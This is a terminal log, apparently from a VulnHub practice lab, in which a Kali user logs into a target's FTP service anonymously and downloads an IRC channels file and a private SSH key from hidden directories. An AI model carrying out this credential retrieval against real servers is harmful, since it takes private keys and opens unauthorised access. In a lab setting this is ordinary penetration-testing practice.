 hostname -I: 192.168.42.7 192.168.56.70
Wednesday 22 December 2021 03:42:14 PM IST 2021.12.22 15:42:14
f0c1s@kali:~/vuln-hubs/digitalworld.local/torment $
cd ftp
hostname -I: 192.168.42.7 192.168.56.70
Wednesday 22 December 2021 03:42:30 PM IST 2021.12.22 15:42:30
f0c1s@kali:~/vuln-hubs/digitalworld.local/torment/ftp $
mkdir .ssh .ngircd
hostname -I: 192.168.42.7 192.168.56.70
Wednesday 22 December 2021 03:42:49 PM IST 2021.12.22 15:42:49
f0c1s@kali:~/vuln-hubs/digitalworld.local/torment/ftp $
ftp $RHOST 21
Connected to 192.168.56.77.
220 vsftpd (broken)
Name (192.168.56.77:f0c1s): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd .ngircd
250 Directory successfully changed.
ftp> get channels
local: channels remote: channels
229 Entering Extended Passive Mode (|||46284|)
150 Opening BINARY mode data connection for channels (33 bytes).
100% |**********************************************************************| 33 1.31 MiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (101.02 KiB/s)
ftp> cd ..
250 Directory successfully changed.
ftp> cd .ssh
250 Directory successfully changed.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||41637|)
150 Opening BINARY mode data connection for id_rsa (1766 bytes).
100% |**********************************************************************| 1766 19.13 MiB/s 00:00 ETA
226 Transfer complete.
1766 bytes received in 00:00 (1.00 MiB/s)
ftp> quit
221 Goodbye.